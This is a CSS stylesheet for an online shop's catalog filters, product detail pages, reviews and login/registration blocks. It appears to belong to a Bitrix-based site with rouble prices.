.catalog__filter-block:not(.catalog__filter-block-price) h3:after,
.catalog__filter-block:not(.catalog__filter-block-price) .h3:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #25262a;
  margin-top: 26px;
  margin-bottom: 20px;
}
.catalog__filter-category-item.sublevel{
  padding-left: 15px;
}
.catalog__filter-category-item a {
  color: #9a9ba0;
  line-height: 3rem;
}
.catalog__filter-category-item a:hover {
  color: #e463a0;
}
.catalog__filter-category-item span {
  color: #e463a0;
  padding-left: 5px;
  font-style: normal;
}
.catalog__filter-category-item--active {
  color: #25262a;
  padding-left: 13px;
  position: relative;
  line-height: 3rem;
}
.catalog__filter-category-item--active:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 10px;
  height: 1px;
  background-color: #e463a0;
}
.catalog__filter-category-item--active a {
  color: #25262a;
}
.catalog__filter-category-list-btns {
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 20px;
}
.catalog__filter-category-list-btns:hover svg {
  fill: #da2a7e;
}
.catalog__filter-category-list-btns svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.catalog__filter-category-list-btn {
  display: none;
}
.catalog__filter-category-list-btn--show {
  display: block;
}
.catalog__filter-field {
  margin-bottom: 25px;
}
.catalog__filter-field label {
  font-family: 'Inter', sans-serif;
  font-size: 1.4rem;
  color: #9a9ba0;
}
.catalog__filter-field input:checked + label {
  color: #25262a;
}
.catalog__filter-btn {
  padding: 29px 0 30px 0;
  position: absolute;
  background-color: #F3F3F3;
  width: 100%;
  left: 0;
  bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  border-top: 1px solid rgba(154, 155, 160, 0.2);
  z-index: 11;
}
.catalog__filter-btn button[disabled] {
  opacity: 0.15;
  cursor: default;
}
.catalog__filter-btn .btn {
  font-family: 'Inter', sans-serif;
}
@media (min-width: 1200px) {
  .catalog__filter-btn {
    position: static;
    background-color: transparent;
    padding: 55px 0 0;
  }
  .catalog__filter-btn .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.catalog__sort-selects,
.catalog .title,
.catalog__orders {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}
.catalog .row h1.title {
  border: none;
}
.catalog .row h1.title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -3px;
  height: 3px;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  background-color: #25262a;
}
.catalog__sort-selects {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .catalog__sort-selects {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .catalog__description {
    font-family: Georgia, "Times New Roman", Times, serif;
    padding-top: 49px;
    padding-bottom: 57px;
    background-color: #ffffff;
    line-height: 2rem;
    color: #9a9ba0;
  }
  .catalog__description p {
    margin-bottom: 20px;
  }
}
.catalog__description-logo {
  position: relative;
}
.catalog__description-logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  left: 15px;
  top: 0;
  fill: #25262a;
}
.catalog .bx_filter_block {
  width: 100%;
}
.catalog .bx_filter_block .bx_ui_slider_track {
  background-color: #25262a;
  position: relative;
  height: 3px;
  margin: 27px 0px;
}
.catalog .bx_filter_block .bx_ui_slider_pricebar_vd {
  z-index: 60;
  height: 100%;
  position: absolute;
}
.catalog .bx_filter_block .bx_ui_slider_pricebar_vn {
  z-index: 70;
  background-color: #25262a;
  height: 100%;
  position: absolute;
}
.catalog .bx_filter_block .bx_ui_slider_pricebar_v {
  z-index: 80;
  position: absolute;
  height: 100%;
  background-color: #e463a0;
}
.catalog .bx_filter_block .bx_ui_slider_range {
  z-index: 80;
  position: absolute;
  top: -1px;
  bottom: -1px;
}
.catalog .bx_filter_block .bx_ui_slider_handle.left {
  position: absolute;
  left: 0;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.catalog .bx_filter_block .bx_ui_slider_handle.right {
  right: 0;
  position: absolute;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.catalog .bx_filter_block .bx_filter_input_container span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  border: 0;
  padding: 0;
}
.catalog .bx_filter_block .bx_filter_input_container--right {
  text-align: right;
}
.catalog .bx_filter_block .bx_filter_input_container .rouble {
  top: 8px;
  margin-left: 5px;
  font-size: 1.6rem;
}
@media (min-width: 768px) {
  .catalog .pagination {
    padding-top: 10px;
  }
  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}
@media (min-width: 1200px) {
  .catalog .pagination {
    padding-top: 30px;
  }
  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}
.catalog__filter-brand-img {
  margin-bottom: 20px;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}
.catalog__filter-brand-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.catalog__filter-brand-text p {
  margin-bottom: 23px;
}
.catalog__filter-brand-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.catalog__filter-brand-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.catalog__filter-brand-link:hover svg {
  fill: #da2a7e;
}
.product-detail {
  padding-top: 21px;
  padding-bottom: 33px;
  background-color: #ffffff;
}
@media (min-width: 768px) {
  .product-detail {
    padding-top: 31px;
    padding-bottom: 40px;
  }
}
@media (min-width: 1200px) {
  .product-detail__inner {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .product-detail__tabs-inner {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .product-detail__addition-inner {
    padding: 0;
  }
}
.product-detail__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -moz-box-align: start;
  align-items: flex-start;
  margin-top: 0 !important;
}
@media (min-width: 1200px) {
  .product-detail__flex {
    display: block;
  }
}
.product-detail__flex > span[id^=bx_] {
  width: 100%;
  display: block;
}
.product-detail__title {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}
.product-detail__title h1 {
  font-size: 3.6rem;
  padding-top: 22px;
  padding-bottom: 24px;
}
@media (min-width: 768px) {
  .product-detail__title h1 {
    font-size: 5rem;
  }
}
@media (min-width: 1200px) {
  .product-detail__title h1 {
    padding-bottom: 16px;
  }
}
.product-detail__article {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  float: left;
}
.product-detail__like {
  float: right;
}
.product-detail__like svg {
  width: 17px;
  height: 14px;
  fill: #fff;
  stroke: #25262a;
}
.product-detail__like:hover svg,
.product-detail__like--active svg {
  stroke: #e463a0;
  fill: #e463a0;
}
.product-detail__slider {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}
.product-detail__slider-top {
  position: relative;
}
.product-detail__slider-full {
  text-align: center;
  margin: auto;
  width: 100%;
}
@media (min-width: 768px) {
  .product-detail__slider-full {
    /*width: 400px;*/
    min-height: 450px;
    vertical-align: middle;
  }
}
.product-detail__slider-full img {
  width: auto;
  max-height: 450px;
}
.product-detail__slider-nav {
  position: absolute;
  left: 50%;
  bottom: -64px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
}
@media (min-width: 768px) {
  .product-detail__slider-nav {
    width: 550px;
  }
}
.product-detail__slider-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}
.product-detail__slider-nav a:hover svg {
  fill: #e463a0;
}
.product-detail__slider-nav-left {
  float: left;
}
.product-detail__slider-nav-right {
  float: right;
  position: relative;
  bottom: 2px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.product-detail__slider-bottom {
  margin-top: 10px;
}
.product-detail__slider-preview {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  text-align: center;
}
@media (min-width: 768px) {
  .product-detail__slider-preview {
    width: 350px;
  }
}
.product-detail__slider-preview-item {
  display: inline-block;
  width: 60px;
  height: 60px;
  overflow: hidden;
  text-align: center;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
  position: relative;
}
.product-detail__slider-preview-item img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__slider-preview-item:hover img {
  opacity: .6;
}
.product-detail .owl-item.center .product-detail__slider-preview-item {
  position: relative;
}
.product-detail .owl-item.center .product-detail__slider-preview-item img {
  opacity: .6;
}
.product-detail .owl-item.center .product-detail__slider-preview-item:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #25262a;
}
.product-detail__options {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}
.product-detail .raiting {
  display: inline-block;
  margin-right: 22px;
}
.product-detail__review-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}
.product-detail__review-link:hover {
  color: #e463a0;
}
.product-detail__review-link span {
  color: #e463a0;
}
.product-detail__action-text {
  position: relative;
  background-color: #e463a0;
  color: #fff;
  padding: 10px 10px 10px 17px;
  margin-top: 20px;
  font-family: Georgia, "Times New Roman", Times, serif;
}
.product-detail__action-text:before{
  content: '%';
  font-weight: 600;
  padding-right: 15px;
}
.product-detail__action-text:after {
  content: '';
  background-color: #fff;
  position: absolute;
  top: 0;
  right: -20px;
  display: block;
  width: 30px;
  height: 30px;
  -webkit-transform: rotate(60deg) skew(30deg);
  -ms-transform: rotate(60deg) skew(30deg);
  -moz-transform: rotate(60deg) skew(30deg);
  -o-transform: rotate(60deg) skew(30deg);
  transform: rotate(60deg) skew(30deg);
}
.product-detail__options-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 2rem;
}
.product-detail__options-text p:last-child {
  margin-bottom: 0;
}
.product-detail__list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}
.product-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  width: 48%;
  position: relative;
  overflow: hidden;
}
.product-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}
.product-detail__list-key {
  display: block;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}
.product-detail__list-key span {
  background-color: #ffffff;
}
.product-detail__list-value {
  display: block;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}
.product-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
.product-detail__pay-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}
@media (min-width: 768px) {
  .product-detail__pay-link {
    position: relative;
  }
}
.product-detail__pay-link:hover {
  color: #da2a7e;
}
.product-detail__pay-link svg {
  width: 28px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}
@media (min-width: 768px) {
  .product-detail__pay-link svg {
    position: relative;
    bottom: 6px;
  }
}
.product-detail__delivery-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}
@media (min-width: 768px) {
  .product-detail__delivery-link {
    position: relative;
  }
}
.product-detail__delivery-link:hover {
  color: #da2a7e;
}
.product-detail__delivery-link svg {
  width: 46px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}
@media (min-width: 768px) {
  .product-detail__delivery-link svg {
    position: relative;
    bottom: 6px;
  }
}
.product-detail__popup-link {
  width: 275px;
  position: absolute;
  padding: 30px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  bottom: 275px;
  -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  z-index: 10;
  background-color: #ffffff;
  color: #25262a;
  font-style: normal;
  cursor: default;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .product-detail__popup-link {
    bottom: 40px;
  }
}
.product-detail__popup-link a {
  display: inline;
}
.product-detail__popup-link:after {
  content: '';
  position: absolute;
  background: #fff;
  left: 130px;
  bottom: -8px;
  width: 15px;
  height: 15px;
  z-index: -1;
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -webkit-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.product-detail__amount {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}
@media (min-width: 1200px) {
  .product-detail__amount {
    width: 100%;
  }
}
.product-detail__amount p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}
.product-detail__amount-plus {
  width: 40px;
  position: relative;
}
.product-detail__amount-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
input.product-detail__amount-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  flex: 1;
  padding: 0;
}
@media (min-width: 1200px) {
  input.product-detail__amount-counter {
    width: 57px;
  }
}
.product-detail__amount-minus {
  width: 40px;
  position: relative;
}
.product-detail__amount-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__order-btn {
  padding-right: 15px;
  padding-top: 20px;
  padding-bottom: 18px;
  display: flex;
  align-items: center;
}
.product-detail__order-btn .btn {
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
}
.product-detail__price {
  flex: 1;
  font-size: 3.8rem;
  margin-top: 17px;
}
@media (min-width: 768px) {
  .product-detail__price {
    padding-left: 0;
    padding-right: 0;
    text-align: end;
    width: auto;
    margin-left: 10px;
    margin-right: 30px;
  }

  .product-detail__price .product-detail__price-old {
    margin-right: 0;
  }

  .product-detail__price .price {
    white-space: nowrap;
    position: relative;
    margin-right: 25px;
  }

  .product-detail__price sup.rouble {
    float: right;
  }
}
.product-detail__price-old {
  font-size: 2.2rem;
  color: #da2a7e;
  position: relative;
  margin-right: 13px;
  vertical-align: bottom;
}
@media (min-width: 768px) {
  .product-detail__price-old {
    font-size: 2.8rem;
  }
}
.product-detail__price-old:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  top: 48%;
  background-color: #da2a7e;
}
@media (min-width: 768px) {
  .product-detail__price .rouble {
    position: absolute;
    font-size: 3rem;
    top: -0.3em;
  }
}
.product-detail__announce,
.product-detail__bad-price {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-align: right;
}

.product-detail__announce {
  margin-top: 1.5rem;
  text-align: center;
}

@media (min-width: 768px) {
  .product-detail__announce,
  .product-detail__bad-price {
    line-height: 2rem;
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .product-detail__announce {
    text-align: right;
  }
}
.product-detail__announce a,
.product-detail__bad-price a {
  font-style: italic;
}

@media (min-width: 1440px) {
  .product-detail__announce {
    margin-top: 0;
    padding-right: 15px;
  }
}

.product-detail__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .product-detail__socials {
    position: relative;
    bottom: 10px;
    text-align: right;
  }
}
.product-detail__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-left: 14px;
  position: relative;
  top: 12px;
}
.product-detail__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.product-detail__socials-item:last-child {
  margin-right: 0;
}
.product-detail__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  background-color: #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.product-detail__socials-item a:hover {
  background-color: #e463a0;
}
.product-detail__socials-item a:hover svg {
  fill: #ffffff;
}
.product-detail__socials-item svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}
.product-detail__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 16px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__socials-item--inst svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__socials-item--yt svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__tabs {
  padding-top: 34px;
  padding-bottom: 34px;
  background-color: #f3f3f3;
}
@media (min-width: 1200px) {
  .product-detail__tabs {
    padding-top: 44px;
    padding-bottom: 44px;
  }
}
.product-detail__tabs-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
  padding-bottom: 15px;
}
@media (min-width: 768px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 20px;
  }
}
@media (min-width: 1200px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 30px;
  }
}
.product-detail__tabs-menu-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .product-detail__tabs-menu-item {
    margin-right: 30px;
    margin-bottom: 0;
  }
}
.product-detail__tabs-menu-item:last-child {
  margin-right: 0;
}
.product-detail__tabs-menu-item a {
  font-size: 2.2rem;
  color: #25262a;
  text-transform: none;
}
.product-detail__tabs-menu-item a:hover {
  color: #e463a0;
}
.product-detail__tabs-menu-item--active {
  color: #e463a0;
  position: relative;
}
.product-detail__tabs-menu-item--active a {
  color: #e463a0;
}
.product-detail__tabs-menu-item--active:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  left: 0;
  top: 20%;
}
.product-detail__tabs-menu-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  margin-left: 5px;
}
.product-detail__tabs-content {
  font-family: Georgia, "Times New Roman", Times, serif;
}
.product-detail__tabs-content-wrapper {
  display: none;
}
.product-detail__tabs-content-wrapper--active {
  display: block;
}
.product-detail__tabs-content-wrapper p,
.product-detail__tabs #description {
  line-height: 2rem;
}
@media (max-width: 768px) {
  .product-detail__tabs #description {
    word-wrap: break-word;
  }
}
.product-detail__tabs #description a,
.product-detail__tabs #note a{
  color: inherit;
}
.product-detail__reviews {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media (min-width: 1200px) {
  .product-detail__reviews {
    display: block;
  }
}
.product-detail__reviews-list {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}
.product-detail__reviews-list .product-detail__reviews-list_is_empty {
  margin-bottom: 15px;
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .product-detail__reviews-list .product-detail__reviews-list_is_empty {
    margin-top: 0;
  }
}
.product-detail__reviews-status {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
  background-color: #ffffff;
  padding: 20px;
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .product-detail__reviews-status {
    padding: 30px;
  }
}
.product-detail__reviews-status h2,
.product-detail__reviews-status .h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
}
@media (min-width: 768px) {
  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}
@media (min-width: 1200px) {
  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}
.product-detail__reviews-status .raiting {
  display: inline-block;
  position: relative;
  bottom: 2px;
}
@media (min-width: 1200px) {
  .product-detail__reviews-status .raiting {
    display: block;
    margin-bottom: 15px;
    text-align: left;
  }
}
.product-detail__reviews-status .btn {
  display: inline-block;
}
@media (min-width: 768px) {
  .product-detail__reviews-status .btn {
    float: right;
  }
}
@media (min-width: 1200px) {
  .product-detail__reviews-status .btn {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
}
.product-detail__reviews-count {
  display: block;
  color: #9a9ba0;
  margin-bottom: 25px;
}
.product-detail__reviews-count span {
  color: #25262a;
}
.product-detail__reviews-item {
  margin-bottom: 37px;
  display: none;
}
.product-detail__reviews-item--active {
  display: block;
}
@media (min-width: 768px) {
  .product-detail__reviews-item {
    margin-bottom: 12px;
  }
}
.product-detail__reviews-item .raiting {
  display: inline-block;
}
@media (min-width: 768px) {
  .product-detail__reviews-item .raiting {
    position: relative;
    top: 1px;
  }
}
.product-detail__reviews-img {
  float: left;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .product-detail__reviews-img {
    margin-bottom: 0;
    margin-right: 20px;
  }
}
.product-detail__reviews-img img {
  min-width: 80px;
  min-height: 80px;
}
.product-detail__reviews-name {
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-top: 27px;
}
@media (min-width: 768px) {
  .product-detail__reviews-name {
    display: inline-block;
    margin-right: 10px;
    padding-top: 33px;
  }
}
@media (min-width: 768px) {
  .product-detail__reviews-text {
    padding-left: 100px;
    position: relative;
    bottom: 20px;
  }
}
.product-detail__reviews-more {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  font-size: 1rem;
  text-transform: uppercase;
}
.product-detail__reviews-more svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-detail__reviews-more:hover svg {
  fill: #da2a7e;
}
.product-detail__addition {
  background-color: #f3f3f3;
}
@media (min-width: 1200px) {
  .auth__inner {
    padding: 0;
  }
}
.auth__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 68px;
}
@media (min-width: 768px) {
  .auth__description {
    margin-bottom: 32px;
  }
}
.auth__description p:last-child {
  margin-bottom: 0;
}
.auth__steps {
  margin-bottom: 59px;
}
@media (min-width: 768px) {
  .auth__steps {
    margin-bottom: 69px;
  }
}
.auth__steps ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
}
.auth__step {
  display: inline-block;
  color: #9a9ba0;
  font-size: 2.2rem;
}
.auth__step--active {
  color: #25262a;
}
.auth__step--arrow svg {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px;
}
.auth__signin {
  margin-bottom: 39px;
  padding-bottom: 39px;
  border-bottom: 1px solid #ccccce;
}
@media (min-width: 1200px) {
  .auth__signin {
    border-bottom: 0;
    border-right: 1px solid #ccccce;
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
  }
}
.auth__signin h2,
.auth__signin .h2 {
  text-align: center;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .auth__signin h2,
  .auth__signin .h2 {
    text-align: left;
    padding: 0;
  }
}
.auth__form-footer {
  margin-top: 30px;
}
@media (min-width: 768px) {
  .auth__form-footer {
    margin-top: 15px;
  }
}
@media (min-width: 1200px) {
  .auth__form-footer-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}
@media (min-width: 1200px) {
  .auth__form-remember-wrapper {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}
@media (min-width: 1200px) {
  .auth__form-auth-btn-wrapper {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
  }
}
@media (min-width: 1200px) {
  .auth__form-forgot-btn-wrapper {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}
.auth__form-remember {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-top: 13px;
}
.auth__forgot-btn {
  padding-left: 0;
  padding-right: 0;
  float: left;
}
@media (min-width: 1200px) {
  .auth__forgot-btn {
    margin-left: 113px;
  }
}
@media (min-width: 1200px) {
  .auth__forgot-btn--not-margin {
    margin-left: 0;
  }
}
.auth__auth-btn {
  float: right;
}
@media (min-width: 768px) {
  .auth__fast-reg {
    margin-bottom: 60px;
  }
}
@media (min-width: 1200px) {
  .auth__fast-reg {
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
    border-left: 1px solid #ccccce;
    position: relative;
    left: -1px;
  }
}
.auth__fast-reg h2,
.auth__fast-reg .h2 {
  text-align: center;
  margin-bottom: 10px;
}
